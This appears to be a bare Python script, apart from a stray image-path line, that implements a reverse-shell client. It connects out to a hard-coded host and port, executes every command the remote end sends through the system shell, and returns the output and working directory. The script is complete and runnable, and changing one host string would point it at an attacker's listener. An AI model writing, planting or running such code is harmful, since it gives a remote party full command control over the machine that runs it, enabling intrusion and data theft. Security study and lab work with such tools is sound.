 import socket
import subprocess
import os
HOST = '127.0.0.1'
PORT = 9999
def connect_to_server():
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as client:
        try:
            client.connect((HOST, PORT))
            while True:
                command = client.recv(1024).decode().strip()
                if not command or command.lower() == 'quit':
                    break
                try:
                    if command.startswith('cd '):
                        os.chdir(command[3:])
                        output = f"Changed directory to {os.getcwd()}"
                    else:
                        proc = subprocess.run(
                            command,
                            shell=True,
                            capture_output=True,
                            text=True,
                            check=True
                        )
                        output = proc.stdout + proc.stderr
                except Exception as e:
                    output = str(e)
                current_dir = os.getcwd() + "> "
                client.send((output + "\n" + current_dir).encode())
        except socket.error as e:
            print(f"[!] Connection error: {e}")
if __name__ == "__main__":
    connect_to_server()